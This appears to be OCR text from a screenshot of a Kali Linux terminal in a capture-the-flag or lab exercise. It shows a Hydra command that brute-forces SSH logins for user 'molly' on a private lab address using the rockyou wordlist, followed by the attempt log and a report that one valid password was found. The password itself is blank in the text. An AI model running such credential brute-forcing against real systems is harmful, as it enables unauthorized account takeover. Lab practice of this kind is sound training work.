 root@vm-dsktp-kali: /home/itchy
File Actions Edit View Help
root@vm-dsktp-kali: /home/itchy × root@vm-dsktp-kali: /home/itchy ×
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-30 15:13:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.180.225:22/
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "654321" - 17 of 14344401 [child 7] (0/2)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "michael" - 18 of 14344401 [child 13] (0/2)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "ashley" - 19 of 14344402 [child 13] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "qwerty" - 20 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "111111" - 21 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "iloveu" - 22 of 14344402 [child 3] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "000000" - 23 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "michelle" - 24 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "tigger" - 25 of 14344402 [child 11] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "sunshine" - 26 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "chocolate" - 27 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "password1" - 28 of 14344402 [child 15] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "soccer" - 29 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "anthony" - 30 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "friends" - 31 of 14344402 [child 7] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "butterfly" - 32 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "purple" - 33 of 14344402 [child 5] (0/3)
[22][ssh] host: 10.10.180.225 login: password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-30 15:14:03
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.180.225 ssh -V -I 0.85s user 0.11s system 16% cpu 5.781 total
(root💀vm-dsktp-kali)-[/home/itchy]
#
255 ×
KALI
BY OFFENSIVE SECURITY